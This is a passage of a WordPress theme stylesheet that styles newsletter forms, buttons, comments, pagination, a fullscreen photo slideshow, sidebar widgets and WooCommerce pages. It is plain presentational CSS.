.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity .top_label .gfield_error .ginput_container,
.mc-newsletter .top_label .gfield_error .ginput_container,
.mc-gravity_wrapper .top_label .gfield_error .ginput_container,
.mc-newsletter_wrapper .top_label .gfield_error .ginput_container {
	max-width: 100% !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 20%;
	margin: 0 20% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 52px;
	margin: 0;
	padding: 0;
	display: block;
	border: none;
	border-radius: 0 3px 3px 0;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 96%;
	margin: 1em 0;
	padding: 2%;
	color: #fff;
	background: #333;
	border-radius: 3px;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}

/* Single Post Jetpack Share Buttons */
.single-post div.sharedaddy div.sd-block {
	border-top: none;
}

.single-post div.sharedaddy .sd-content {
	width: 100%;
	float: none;
	text-align: center;
}

.single-post div.sharedaddy .sd-content ul {
	display: inline-block;
}

.single-image .post-content {
	text-align: center;
}

.single-image a.post-edit-link {
	float: left;
}

a.more-link, a.read-more, a.post-edit-link, .button,
.post-navigation .previous-posts a, .post-navigation .next-posts a,
.comment-reply-link, .comment-navigation a, #cancel-comment-reply-link, .comments-container #submit,
.post-content .button, .widget .button, .post-content a.button, .widget a.button,
button, input[type=reset], input[type=submit] {
	margin-top: 2em;
	padding: 12px 15px;
	color: #fff;
	background: #333;
	border: none;
	font-size: 16px;
	font-weight: 300;
	border-radius: 3px;
	display: inline-block;
	clear: both;
	cursor: pointer;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

input[type=reset], input[type=submit] {
	float: none;
}

a.more-link:hover, a.read-more:hover, a.post-edit-link:hover, .button:hover,
.post-navigation .previous-posts a:hover, .post-navigation .next-posts a:hover,
.comment-reply-link:hover, .comment-navigation a:hover, #cancel-comment-reply-link:hover, .comments-container #submit:hover,
.post-content .button:hover, .widget .button:hover, .post-content a.button:hover, .widget a.button:hover,
button:hover, input[type=reset]:hover, input[type=submit]:hover {
	color: #fff;
	background: #000;
}

.more-link:active, .read-more:active, .post-edit-link:active, .button:active,
.post-navigation .previous-posts a:active, .post-navigation .next-posts a:active,
.comment-reply-link:active, .comment-navigation a:active, #cancel-comment-reply-link:active, .comments-container #submit:active,
.post-content .button:active, .widget .button:active, .post-content a.button:active, .widget a.button:active,
button:active, input[type=reset]:active, input[type=submit]:active {
	color: #ccc;
}

.button.back-to-post, .post-content .button.back-to-post, .post-content a.button.back-to-post {
	margin: 1em 0 2em;
	display: inline-block;
	float: none;
}

.post-navigation .next-posts {
	text-align: right;
}

.post-author {
	margin: 1.5em 3.5% 0;
	padding-top: 1.5em;
	border-top: 1px solid #d5d5d5;
}

.post-author-inner {
	padding: 1em;
	background: #f9f9f9;
	border: 1px solid #eee;
	border-radius: 3px;
}

.post-author .author-header, .post-author .author-details {
	display: inline-block;
	vertical-align: middle;
}

.post-author .author-header {
	width: 15%;
}

.post-author .author-details {
	width: 84%;
}

.post-author .author-header .author-avatar img {
	border-radius: 3px;
}

.post-author .author-details h3 {
	margin-top: 0;
}

.post-footer {
	margin: 30px 3.5% 0;
	padding: 15px 0 0;
	border-top: 1px solid #d5d5d5;
}

.post-footer.single-post-footer {
	padding: 1.5em 0 0;
}

.comments-link-container, .post-footer-right {
	width: 50%;
	float: left;
}

.post-footer .comments-link {
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-weight: 300;
	border-bottom: 1px solid #fff;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-footer a.comments-link {
	border-bottom: 1px solid transparent;
}

.post-footer a.comments-link:hover {
	color: #333;
	border-color: #333;
}

.post-footer .fa-comment, .post-footer .fa-minus-circle {
	margin-top: -4px;
	padding-right: 10px;
	color: #bbb;
	font-size: 28px;
	display: block;
	float: left;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-footer .comments-link:hover .fa-comment {
	color: #999;
}

.post-footer .fa-minus-circle {
	margin-top: -3px;
	padding-right: 7px;
	color: #ddd;
}

/* Jetpack Share Buttons */
.post-footer div.sharedaddy div.sd-block {
	padding-top: 1px;
	border-top: none;
}

.post-footer div.sharedaddy .sd-content {
	width: auto;
}

.post-footer div.sharedaddy .sd-content > ul {
	float: right;
}

.post-footer div.sharedaddy .sd-content li.share-end , .post-footer div.sharedaddy .sd-content li:nth-last-child(2) {
	margin: 0 0 5px 0 !important;
}

.post-footer .post-meta p {
	margin: 0;
	color: #888;
	font-size: 18px;
	line-height: 18px;
}

.post-footer .post-meta a {
	color: #555;
}

.post-footer .post-meta a:hover {
	color: #222;
}

/* After Posts Widgets */
.after-posts-widgets-active {
	margin: 0 3.5%;
	background: #eee;
	border: 1px solid #d5d5d5;
	border-radius: 3px;
}

.after-posts-widgets-active .widget {
	margin: 3% 0;
	padding: 0 20px;
}


.after-posts-widgets-active #searchform input[type=submit] {
	margin-top: 1.5em;
}

/* ------------------
   bbPress/BuddyPress
   ------------------ */
.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
	clear: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.wp-editor-area.bbp-the-content {
	border: 1px solid #e6e6e6;
	border-top: 0;
	border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit {
	cursor: pointer;
}

.bbpress .comments-area.no-comments {
	padding: 0;
	background: transparent;
	border: none;
}

#buddypress div.item-list-tabs ul li a span {
	vertical-align: top;
}

#buddypress div.activity-meta a {
	clear: none;
}


/* --------
   Comments
   -------- */
.comments-container, #comments-container.comments-container.comments-container-has-comments {
	margin: 0 3.5% 1em;
	padding-top: 2em;
	/*border-top: 1px solid #d5d5d5;*/
}

.after-posts-widgets-active + .comments-container, #comments-container.comments-container.comments-container-has-comments {
	border-top: none;
}

.comments-container.comments-closed {
	margin: 0;
	padding: 0;
	border-top: none;
}

.comments-area, #comments-container.comments-container.comments-container-has-comments .comments-area {
	padding: 1em;
	background: #f9f9f9;
	border: 1px solid #eee;
	border-radius: 3px;
}

.comments-container.comments-closed .comments-area {
	padding: 0;
	background: transparent;
	border: none;
}

h5.comments-title {
	margin: 0 0 1em;
	padding: 0 0 0.5em;
	font-family: 'Oswald', sans-serif;
	font-size: 30px;
	font-weight: 300;
	text-transform: uppercase;
	border-bottom: 1px solid #d5d5d5;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-list .comment-content ol {
	margin-bottom: 1em;
}

.comment-list li, .comment-list ol li {
	list-style: none;
}

.comment-list .comment-content ul {
	margin-bottom: 1em;
}

.comment-list .comment-content ul li{
	list-style: disc;
}

.comment-list > li, .comment-list ol.children li {
	margin-bottom: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #d5d5d5;
}

.comment-author:before,
.comment-author:after,
.comment-list > li:before,
.comment-list > li:after,
.comment-list ol.children li:before,
.comment-list ol.children li:after {
    content: '';
    display: table;
}

.comment-author:after,
.comment-list > li:after,
.comment-list ol.children li:after {
    clear: both;
}

.comment-author .avatar {
	margin-right: 1em;
	border-radius: 3px;
	float: left;
}

.author-link {
	padding-top: 10px;
	display: block;
}

.comment-meta {
	margin-top: -15px;
}

.comment-meta cite > a {
	font-weight: normal;
}

.comment-content-container {
	margin: 1em 0;
	padding: 0.5em 1em;
	background: #fff;
	border: 1px solid #eee;
	border-radius: 3px;
	clear: both;
}

.bypostauthor .comment-content-container {
	font-weight: bold;
}

.comment-reply-link {
	margin: 0.5em 0;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 50%;
	margin: 0;
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}


.comment-navigation .nav-next {
	float: right;
}

.comment-navigation a {
	margin: 1em 0;
}

.comment-respond .logged-in-as {
	margin-bottom: 2em;
}

.comment-form-comment label {
	margin-bottom: 0.25em;
	display: block;
}

.comment-respond {
	clear: both;
}

.comment-list li .comment-respond {
	padding-top: 0.5em;
}

#cancel-comment-reply-link {
	font-family: 'Open Sans', sans-serif;
	text-transform: none;
	letter-spacing: 0;
	float: right;
}

.comment-form-comment #comment {
	width: 98%;
	min-height: 300px;
	padding: 1%;
	font-family: 'Open Sans', sans-serif;
	border-radius: 3px;
	border: 1px solid #ccc;
}

.form-allowed-tags {
	padding: 1em;
	color: #666;
	border: 1px dotted #bbb;
}

.comments-container #submit {
	margin: 1em 0 0;
	float: none;
}


/* ----------------------------
   Pagination & Post Navigation
   ---------------------------- */
.post-navigation {
	margin: 1.5em 3.5% 0;
	padding: 0;
	/*border-top: 1px solid #d5d5d5;*/
}

.post-navigation.image-navigation {
	margin: 0;
}

.post-navigation .previous-posts, .post-navigation .next-posts {
	width: 50%;
	margin: 1em 0;
	float: left;
}

.post-navigation .previous-posts a, .post-navigation .next-posts a {
	max-width: 80%;
	margin-top: 0;
}

.pagination {
	margin-bottom: 2em;
}

ul.page-numbers{
	padding: 0;
	list-style: none;
}

.page-numbers li{
	margin: 0;
	float: left;
}

.page-numbers li .page-numbers, .page-numbers li span.current, .page-numbers li span.dots {
	margin-right: 10px;
	margin-bottom: 20px;
	padding: 12px 18px;
	color: #fff;
	background: #333;
	font-size: 16px;
	font-weight: normal;
	border-radius: 3px;
	display: block;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.page-numbers li  span.dots {
	background: #555;
}

.page-numbers li  span.current {
}

.page-numbers li  span.current, ul.page-numbers li a.page-numbers:hover {
	background: #000;
}

ul.page-numbers li a.page-numbers:active {
	color: #ccc;
}


/* ----------------------------
   Capture Slideshow/Fullscreen
   ---------------------------- */

body.capture-slideshow-active {
	overflow: hidden;
}

.capture-slideshow-container {
	width: 100%;
	height: 100%;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1001;
	display: none;
}

.capture-slideshow-container .capture-slideshow {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

/* UI Elements*/
.capture-slideshow-ui {
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.capture-slideshow-container .hide {
	display: block;
	opacity: 0;
}

.capture-slideshow-fullscreen {
	display: block;
}

.capture-slideshow-container .capture-slideshow-logo {
	padding: 20px;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.capture-slideshow-container .capture-slideshow-logo .site-title {
	margin: 0;
	font-size: 42px;
	line-height: 42px;
	text-shadow: none;
}

.capture-slideshow-container .capture-slideshow-logo .site-title a {
	color: #fff;
}

a.capture-slideshow-close {
	padding: 20px;
	color: #fff;
	background: rgba(0, 0, 0, 0.5);
	font-size: 20px;
	line-height: 20px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
}

a.capture-slideshow-prev, a.capture-slideshow-next {
	width: 15%;
	color: #fff;
	font-size: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	display: inline-block;
	vertical-align: middle;
}

a.capture-slideshow-next{
	right: 0;
}

a.capture-slideshow-prev svg, a.capture-slideshow-next svg,
a.capture-slideshow-prev .svg, a.capture-slideshow-next .svg {
	width: 40px;
	height: 100%;
	position: absolute;
	fill: #ddd;
}

a.capture-slideshow-prev .svg, a.capture-slideshow-next .svg {
	padding-top: 150%;
}

a.capture-slideshow-prev svg,
a.capture-slideshow-prev .svg {
	left: 10px;
}

a.capture-slideshow-next svg,
a.capture-slideshow-next .svg {
	right: 10px;
}

a.capture-slideshow-prev:hover svg, a.capture-slideshow-next:hover svg,
a.capture-slideshow-prev:hover .svg, a.capture-slideshow-next:hover .svg {
	fill: #fff;
}

a.capture-slideshow-prev.disabled, a.capture-slideshow-next.disabled {
	cursor: default;
}

a.capture-slideshow-prev.disabled svg, a.capture-slideshow-next.disabled svg,
a.capture-slideshow-prev.disabled .svg, a.capture-slideshow-next.disabled .svg {
	fill: #888;
}

.capture-slideshow-photo {
	margin: auto;
	position: relative;
}

.capture-slideshow-container  .capture-slideshow-photo img {
	width: auto;
	height: auto;
	max-width: none;
	max-height: none;
	display: none;
	position: absolute;
}

.capture-slideshow-container  .capture-slideshow-photo img.loaded {
	display: block;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-photo.lightbox img {
	cursor: pointer;
}

#capture-slideshow:-webkit-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:-moz-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}
#capture-slideshow:-ms-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:-o-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

.capture-slideshow-details {
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
}

.capture-slideshow-post-details .post-title {
	margin: 10px 0;
	color: #f2f2f2;
	font-weight: 300;
}

.capture-slideshow-post-details .post-date {
	margin: 0 0 15px;
	color: #aaa;
}

/* Gallery Post Details */
.capture-slideshow-gallery .capture-slideshow-details {
	bottom: 152px;
}

/* Gallery Post Thumbnails */
.capture-slideshow-thumbs {
	width: 100%;
	max-height: 150px;
	padding-bottom: 2px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
	border-top: 1px solid rgba(255, 255, 255, 0.25);
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item {
	max-width: 150px;
	max-height: 150px;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon {
	max-height: 150px;
	padding: 1%;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon a {
	max-height: 150px;
	display: block;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon img {
	border: 1px solid transparent;
	opacity: 0.65;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-caption {
	display: none;
}

/* Hide the slideshow overlay when in a slideshow */
.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon a:hover .slideshow-overlay {
	display: none;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon:hover img, .capture-slideshow-thumbs .capture-slideshow-gallery-item.active img {
	border: 1px solid #fff;
	opacity: 1;
}

/* Loading Animation */
.capture-slideshow-container .loader-container, .loader-container {
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	display: table-cell;
	vertical-align: middle;
	text-align: center;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-container .loader-container.hide {
	z-index: 0;
	display: none;
}

@-webkit-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-moz-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-o-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.capture-slideshow-container .loader, .loader {
	height: 128px;
	margin-top: -64px;
	margin-left: -64px;
	color: #fff;
	position: absolute;
	top: 50%;
	left: 50%;
}

.capture-slideshow-container .loader:not(:required), .loader:not(:required) {
	width: 128px;
	height: 128px;
	border: 3px solid #fff;
	border-bottom-color: transparent;
	border-radius: 64px;
	box-sizing: border-box;
	display: inline-block;
	overflow: hidden;
	text-indent: -9999px;
	/*left: auto;*/
	-webkit-animation: capture-slideshow-loader 1250ms infinite linear;
	-moz-animation: capture-slideshow-loader 1250ms infinite linear;
	-ms-animation: capture-slideshow-loader 1250ms infinite linear;
	-o-animation: capture-slideshow-loader 1250ms infinite linear;
	animation: capture-slideshow-loader 1250ms infinite linear;
}

/* Primary Sidebar */
.primary-sidebar-active {
	padding: 2em 0;
	border-top: 1px solid #e6e6e6;
}

.primary-sidebar-widget {
	width: 26%;
	margin: 1.5%;
	padding: 2%;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.widget-container {
	position: relative;
}

/* Top/Bottom "Tuck" Effect */
.widget-container:after,
.widget-container:before,
.primary-sidebar-widget:after,
.primary-sidebar-widget:before {
	content: '';
	width: 50px;
	height: 25px;
	box-shadow: 0 5px 7px -7px rgba(0, 0, 0, 0.5);
	background: #fff url([data-uri]);
	position: absolute;
	z-index: 10;
}

.widget-container:after,
.widget-container:before {
	top: -37px;
}

.primary-sidebar-widget:after,
.primary-sidebar-widget:before {
	bottom: -15px;
}

.widget-container:before {
	left: -50px;
	transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.widget-container:after {
	right: -50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.primary-sidebar-widget:before {
	left: -27px;
	transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}

.primary-sidebar-widget:after {
	right: -27px;
	transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
}

.primary-sidebar-widget .widget-title {
	margin-top: 0;
}

/* General Widget Styles */
.widget #wp-calendar tfoot td {
	border: none;
}

.widget #wp-calendar tfoot td#next {
	text-align: right;
}

/* Footer */
#footer {
	padding: 1em;
	background: #f0f0f0;
	box-shadow: inset 1px 4px 7px -6px;
	text-align: center;
}

#footer .copyright-area-widget {
	margin-bottom: 3em;
}

#footer .copyright {
	margin: 1em 0;
}

/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 1.5em !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #fff !important;
	background: #000 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #ccc !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	margin-right: 10px !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 1em !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

